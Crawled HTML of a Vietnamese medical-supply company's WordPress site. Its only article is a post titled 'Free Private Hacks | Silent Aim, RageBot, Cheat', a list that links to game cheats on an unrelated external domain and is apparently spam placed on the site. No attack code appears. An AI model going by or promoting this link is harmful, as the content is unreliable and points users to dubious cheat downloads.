

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://binhanvnmedical.com/free-private-hacks-silent-aim-ragebot-cheat/
body_size: 38975
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://binhanvnmedical.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Free Private Hacks | Silent Aim, RageBot, Cheat &#8211; Công ty TNHH Y Tế Bình An</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a' />
<link rel='prefetch' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.0' />
<link rel='prefetch' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.0' />
<link rel='prefetch' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.0' />
<link rel='prefetch' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=c9fe40206165dd93147b' />
<link rel="alternate" type="application/rss+xml" title="Công ty TNHH Y Tế Bình An &raquo; Feed" href="https://binhanvnmedical.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://binhanvnmedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbinhanvnmedical.com%2Ffree-private-hacks-silent-aim-ragebot-cheat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://binhanvnmedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbinhanvnmedical.com%2Ffree-private-hacks-silent-aim-ragebot-cheat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--experimental--link--color: #446084;--wp--custom--experimental--link--color-hover: #111;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://binhanvnmedical.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.0);
				src:
					url(https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.0) format("embedded-opentype"),
					url(https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.0) format("woff2"),
					url(https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.0) format("truetype"),
					url(https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.0) format("woff"),
					url(https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.0#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://binhanvnmedical.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://binhanvnmedical.com/wp-content/themes/flatsome-child/style.css?ver=3.16.2.1678190836' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C800%2Cregular%2C500%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://binhanvnmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://binhanvnmedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://binhanvnmedical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://binhanvnmedical.com/wp-json/wp/v2/posts/3665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://binhanvnmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://binhanvnmedical.com/free-private-hacks-silent-aim-ragebot-cheat/" />
<link rel='shortlink' href='https://binhanvnmedical.com/?p=3665' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://binhanvnmedical.com/wp-content/uploads/2023/03/cropped-CONG-TY-TNHH-Y-TE-BINH-AN-32x32.png" sizes="32x32" />
<link rel="icon" href="https://binhanvnmedical.com/wp-content/uploads/2023/03/cropped-CONG-TY-TNHH-Y-TE-BINH-AN-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://binhanvnmedical.com/wp-content/uploads/2023/03/cropped-CONG-TY-TNHH-Y-TE-BINH-AN-180x180.png" />
<meta name="msapplication-TileImage" content="https://binhanvnmedical.com/wp-content/uploads/2023/03/cropped-CONG-TY-TNHH-Y-TE-BINH-AN-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #126b59;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#138257!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #126b59;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #60b990;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #60b990;}.is-divider{background-color: #8dc3a7;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 405px!important;width: 405px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-3665 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left"><span><img src="https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-contact.png"><a href="tel: 038 3447260 "> 038 3447260 </a> | <a href="tel: 0778380775 "> 0778380775 </a></span></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><span><img src="https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-contact.png"><a href="tel: 038 3447260 "> 038 3447260 </a> | <a href="tel: 0778380775 "> 0778380775 </a></span></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://binhanvnmedical.com/" title="Công ty TNHH Y Tế Bình An" rel="home">
		<img width="173" height="55" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/CONG-TY-TNHH-Y-TE-BINH-AN.png" class="header_logo header-logo" alt="Công ty TNHH Y Tế Bình An"/><img  width="173" height="55" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/CONG-TY-TNHH-Y-TE-BINH-AN.png" class="header-logo-dark" alt="Công ty TNHH Y Tế Bình An"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24 menu-item-design-default"><a href="https://binhanvnmedical.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 menu-item-design-default"><a href="https://binhanvnmedical.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 menu-item-design-default"><a href="https://binhanvnmedical.com/chung-chi-va-dich-vu/" class="nav-top-link">Chứng chỉ và dịch vụ</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 menu-item-design-default has-dropdown"><a href="https://binhanvnmedical.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://binhanvnmedical.com/product-category/gang-tay-pvc-vinyl-khong-bot/">Găng tay PVC Vinyl không bột</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://binhanvnmedical.com/product-category/gang-tay-pvc-hon-hop/">Găng tay PVC hỗn hợp</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://binhanvnmedical.com/product-category/tui-soi-det-pp/">Túi sợi dệt PP</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302"><a href="https://binhanvnmedical.com/product-category/bao-bi/">BAO BÌ</a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-250 active menu-item-design-default"><a href="https://binhanvnmedical.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249 menu-item-design-default"><a href="#lienhe" class="nav-top-link">Liên hệ</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_62443"></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://binhanvnmedical.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-3665" class="post-3665 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Free Private Hacks | Silent Aim, RageBot, Cheat</h1><div class="entry-divider is-divider small"></div>
	</div>
	</header>
		<div class="entry-content single-page">

	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://beautifulsaving.com/parsec51-9630ym4z5.html">Epvp</a></li>
